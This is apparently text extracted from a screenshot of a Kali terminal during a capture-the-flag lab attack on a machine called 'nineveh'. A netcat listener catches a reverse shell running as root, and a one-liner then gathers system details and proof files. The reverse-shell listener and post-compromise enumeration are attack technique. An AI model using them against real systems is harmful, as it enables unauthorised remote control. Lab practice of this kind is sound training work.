 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6003
listening on [any] 6003 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.43] 42196
bash: cannot set terminal process group (28941): Inappropriate ioctl for device
bash: no job control in this shell
root@nineveh:~# whoami
whoami
root
root@nineveh:~# echo " ";echo "uname -a:";uname -a;echo " ";echo "hostname:";hostname;echo " ";echo "id";id;echo " ";echo "ifconfig:";/sbin/ifconfig -a;echo " ";echo "proof:";
cat /root/proof.txt 2>/dev/null; cat /Desktop/proof.txt 2>/dev/null;echo " "
<t/proof.txt 2>/dev/null; cat /Desktop/proof.txt 2>/dev/null;echo " "
uname -a:
Linux nineveh 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
hostname:
nineveh
id
uid=0(root) gid=0(root) groups=0(root)
ifconfig:
ens160    Link encap:Ethernet  HWaddr 00:50:56:b9:ef:66
inet addr:10.10.10.43  Bcast:10.10.10.255  Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:9382 errors:0 dropped:0 overruns:0 frame:0
TX packets:8141 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:7731391 (7.7 MB)  TX bytes:2181308 (2.1 MB)
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
UP LOOPBACK RUNNING  MTU:65536  Metric:1
RX packets:10628 errors:0 dropped:0 overruns:0 frame:0
TX packets:10628 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:1131850 (1.1 MB)  TX bytes:1131850 (1.1 MB)
proof:
root@nineveh:~#
[0] 0:sudo  1:python3  2:hydraZ 3:shell-Z 4:zsh  5:nc* "kali" 04:26 26-Dec-22